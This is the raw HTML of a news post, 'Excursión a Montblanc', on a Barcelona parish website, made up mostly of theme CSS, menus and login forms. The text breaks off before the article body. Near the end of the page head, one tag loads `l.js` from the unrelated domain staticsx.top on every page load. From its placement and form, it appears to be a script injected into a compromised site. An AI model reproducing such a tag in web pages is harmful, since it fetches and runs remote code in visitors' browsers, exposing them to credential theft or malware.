                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #60001b;
                }
                .tdm-btn-style1 {
					background-color: #60001b;
				}
				.tdm-btn-style2:before {
				    border-color: #60001b;
				}
				.tdm-btn-style2 {
				    color: #60001b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #60001b;
                    -moz-box-shadow: 0 2px 16px #60001b;
                    box-shadow: 0 2px 16px #60001b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #60001b;
                    -moz-box-shadow: 0 4px 26px #60001b;
                    box-shadow: 0 4px 26px #60001b;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #60001b;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 40px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 40px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 40px;
                    }
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4975 single-format-standard excursion-a-montblanc global-block-template-13 td-church single_template_13 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1143"><a href="https://www.parroquiaremei.org/">Inicio</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://www.parroquiaremei.org/la-parroquia/">La Parroquia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.parroquiaremei.org/la-parroquia/la-virgen-del-remedio/">La Virgen del Remedio</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.parroquiaremei.org/la-parroquia/la-cruz-trinitaria/">La Cruz Trinitaria</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.parroquiaremei.org/la-parroquia/el-templo/">El Templo</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.parroquiaremei.org/la-parroquia/organos-de-colaboracion/">Órganos de colaboración</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.parroquiaremei.org/la-parroquia/fechas-especiales/">Días especiales</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.parroquiaremei.org/acogida/">Acogida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.parroquiaremei.org/acogida/preparacion-al-bautismo/">Preparación al Bautismo</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.parroquiaremei.org/acogida/preparacion-primera-comunion/">Preparación Primera Comunión</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.parroquiaremei.org/acogida/preparacion-al-matrimonio/">Preparación al Matrimonio</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.parroquiaremei.org/acogida/atencion-a-enfermos-y-ancianos/">Atención a Enfermos y Ancianos</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://www.parroquiaremei.org/acogida/equipo-de-caritas-parroquial/">Equipo de Caritas Parroquial</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.parroquiaremei.org/acogida/proyecto-raquel-2/">Proyecto Raquel</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1146"><a href="https://www.parroquiaremei.org/formacion/">Formación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.parroquiaremei.org/formacion/grupo-de-jovenes-del-remei/">Grupo de Jóvenes del Remei</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.parroquiaremei.org/formacion/grupo-de-matrimonios/">Grupo de Matrimonios</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://www.parroquiaremei.org/formacion-de-adultos/">Formación de adultos</a></li>
	<li id="menu-item-5538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://www.parroquiaremei.org/formacion/grupo-gente-mayor/">Grupo de Personas Mayores</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://www.parroquiaremei.org/formacion/cafe-con-jesus/">Café con Jesús</a></li>
</ul>
</li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-277"><a href="https://www.parroquiaremei.org/vivir-la-fe/">Vivir la Fe<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2497"><a href="https://www.parroquiaremei.org/vivir-la-fe/retiros-de-emaus/">Retiros de Emaús<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.parroquiaremei.org/emaus-remei-mujeres/">Emaús Remei Mujeres</a></li>
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://www.parroquiaremei.org/emaus-remei-hombres/">Emaús Remei Hombres</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.parroquiaremei.org/vivir-la-fe/retiros-effeta/">Retiros Effetá</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.parroquiaremei.org/adoracion-eucaristica/">Adoración Eucarística</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6296"><a href="https://www.parroquiaremei.org/vivir-la-fe/alabanza/">Alabanza</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://www.parroquiaremei.org/vivir-la-fe/scouts-y-guias-de-europa/">Guías y Scouts de Europa</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.parroquiaremei.org/vivir-la-fe/encuentros-salidas-y-peregrinaciones/">Encuentros, Salidas y Peregrinaciones</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a href="https://www.parroquiaremei.org/cultura-musical/">Cultura Musical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.parroquiaremei.org/cultura-musical/asociacion-de-amigos-del-organo-de-les-corts/">Nuestro Órgano</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.parroquiaremei.org/cultura-musical/coral-concordia/">Coral Concòrdia</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.parroquiaremei.org/cultura-musical/escola-gregoriana-de-catalunya/">Schola Gregoriana de Catalunya</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.parroquiaremei.org/cultura-musical/orfeo-de-les-corts/">Orfeó de Les Corts</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.parroquiaremei.org/cultura-musical/la-coral-de-lespiga/">La Coral de L&#8217;Espiga</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338"><a href="https://www.parroquiaremei.org/nuestros-santos/">Nuestros Santos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.parroquiaremei.org/nuestros-santos/san-juan-pablo-ii/">San Juan Pablo II</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.parroquiaremei.org/nuestros-santos/beato-pere-tarres-y-claret/">Beato Pere Tarrés i Claret</a></li>
</ul>
</li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.parroquiaremei.org/la-parroquia/donativos/">Donativos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.parroquiaremei.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-idiomas" class="top-header-menu"><li id="menu-item-wpml-ls-18-ca" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-ca wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-first td-menu-item td-normal-menu menu-item-wpml-ls-18-ca"><a href="https://www.parroquiaremei.org/ca/excursio-a-montblanc/" title="Català"><span class="wpml-ls-native" lang="ca">Català</span></a></li>
<li id="menu-item-wpml-ls-18-es" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-18-es"><a href="https://www.parroquiaremei.org/excursion-a-montblanc/" title="Español"><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.parroquiaremei.org/">
            <img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" alt="" title="Parroquia del Remei"/>
            <span class="td-visual-hidden">Parròquia Remei</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.parroquiaremei.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.parroquiaremei.org/">
			<img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2020/07/LOGO_MOVIL2.png" src="https://www.parroquiaremei.org/wp-content/uploads/2020/07/LOGO_MOVIL.png" alt="" title="Parroquia del Remei"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.parroquiaremei.org/">
			<img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" alt="" title="Parroquia del Remei"/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1143"><a href="https://www.parroquiaremei.org/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1279"><a href="https://www.parroquiaremei.org/la-parroquia/">La Parroquia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150"><a href="https://www.parroquiaremei.org/la-parroquia/la-virgen-del-remedio/">La Virgen del Remedio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-147"><a href="https://www.parroquiaremei.org/la-parroquia/la-cruz-trinitaria/">La Cruz Trinitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-144"><a href="https://www.parroquiaremei.org/la-parroquia/el-templo/">El Templo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-146"><a href="https://www.parroquiaremei.org/la-parroquia/organos-de-colaboracion/">Órganos de colaboración</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-143"><a href="https://www.parroquiaremei.org/la-parroquia/fechas-especiales/">Días especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-231"><a href="https://www.parroquiaremei.org/acogida/">Acogida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-230"><a href="https://www.parroquiaremei.org/acogida/preparacion-al-bautismo/">Preparación al Bautismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-229"><a href="https://www.parroquiaremei.org/acogida/preparacion-primera-comunion/">Preparación Primera Comunión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a href="https://www.parroquiaremei.org/acogida/preparacion-al-matrimonio/">Preparación al Matrimonio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://www.parroquiaremei.org/acogida/atencion-a-enfermos-y-ancianos/">Atención a Enfermos y Ancianos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-226"><a href="https://www.parroquiaremei.org/acogida/equipo-de-caritas-parroquial/">Equipo de Caritas Parroquial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-225"><a href="https://www.parroquiaremei.org/acogida/proyecto-raquel-2/">Proyecto Raquel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1146"><a href="https://www.parroquiaremei.org/formacion/">Formación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://www.parroquiaremei.org/formacion/grupo-de-jovenes-del-remei/">Grupo de Jóvenes del Remei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://www.parroquiaremei.org/formacion/grupo-de-matrimonios/">Grupo de Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5557"><a href="https://www.parroquiaremei.org/formacion-de-adultos/">Formación de adultos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5538"><a href="https://www.parroquiaremei.org/formacion/grupo-gente-mayor/">Grupo de Personas Mayores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6261"><a href="https://www.parroquiaremei.org/formacion/cafe-con-jesus/">Café con Jesús</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-277"><a href="https://www.parroquiaremei.org/vivir-la-fe/">Vivir la Fe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2497"><a href="https://www.parroquiaremei.org/vivir-la-fe/retiros-de-emaus/">Retiros de Emaús</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2963"><a href="https://www.parroquiaremei.org/emaus-remei-mujeres/">Emaús Remei Mujeres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2971"><a href="https://www.parroquiaremei.org/emaus-remei-hombres/">Emaús Remei Hombres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://www.parroquiaremei.org/vivir-la-fe/retiros-effeta/">Retiros Effetá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://www.parroquiaremei.org/adoracion-eucaristica/">Adoración Eucarística</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6296"><a href="https://www.parroquiaremei.org/vivir-la-fe/alabanza/">Alabanza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1315"><a href="https://www.parroquiaremei.org/vivir-la-fe/scouts-y-guias-de-europa/">Guías y Scouts de Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://www.parroquiaremei.org/vivir-la-fe/encuentros-salidas-y-peregrinaciones/">Encuentros, Salidas y Peregrinaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-341"><a href="https://www.parroquiaremei.org/cultura-musical/">Cultura Musical</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-346"><a href="https://www.parroquiaremei.org/cultura-musical/asociacion-de-amigos-del-organo-de-les-corts/">Nuestro Órgano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-345"><a href="https://www.parroquiaremei.org/cultura-musical/coral-concordia/">Coral Concòrdia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-344"><a href="https://www.parroquiaremei.org/cultura-musical/escola-gregoriana-de-catalunya/">Schola Gregoriana de Catalunya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-343"><a href="https://www.parroquiaremei.org/cultura-musical/orfeo-de-les-corts/">Orfeó de Les Corts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-342"><a href="https://www.parroquiaremei.org/cultura-musical/la-coral-de-lespiga/">La Coral de L&#8217;Espiga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-338"><a href="https://www.parroquiaremei.org/nuestros-santos/">Nuestros Santos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-340"><a href="https://www.parroquiaremei.org/nuestros-santos/san-juan-pablo-ii/">San Juan Pablo II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-339"><a href="https://www.parroquiaremei.org/nuestros-santos/beato-pere-tarres-y-claret/">Beato Pere Tarrés i Claret</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2894"><a href="https://www.parroquiaremei.org/la-parroquia/donativos/">Donativos</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-4975" class="post-4975 post type-post status-publish format-standard has-post-thumbnail category-noticias" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.parroquiaremei.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://www.parroquiaremei.org/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Excursión a Montblanc</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.parroquiaremei.org/category/noticias/">Noticias</a></li></ul>                            <h1 class="entry-title">Excursión a Montblanc</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T11:44:47+00:00" >1 diciembre 2022</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
